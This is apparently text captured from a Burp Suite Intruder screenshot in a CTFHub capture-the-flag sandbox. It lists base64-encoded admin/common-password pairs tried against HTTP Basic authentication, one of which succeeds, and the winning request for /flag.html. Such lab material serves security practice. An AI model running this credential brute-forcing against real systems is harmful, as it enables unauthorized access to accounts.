 Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度
18 YWRtaW46Njk2OTY5 200 638 383
0 401 530 811
1 YWRtaW46MTIzNDU2 401 544 811
2 YWRtaW46cGFzc3dvcmQ= 401 585 811
3 YWRtaW46bGluZQ== 401 542 811
4 YWRtaW46MTIzNDU2Nzg= 401 549 811
5 YWRtaW46cXdlcnR5 401 551 811
6 YWRtaW46MTIzNDU2Nzg5 401 520 811
7 YWRtaW46MTIzNDU= 401 549 811
8 YWRtaW46MTIzNA== 401 542 811
9 YWRtaW46MTExMTEx 401 561 811
请求 响应
美化 Raw Hex
1 GET /flag.html HTTP/1.1
2 Host: challenge-feb226ba7d2ae5dd.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Authorization: Basic YWRtaW46Njk2OTY5
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Referer: http://challenge-feb226ba7d2ae5dd.sandbox.ctfhub.com:10800/
0 Accept-Encoding: gzip, deflate, br
1 Connection: keep-alive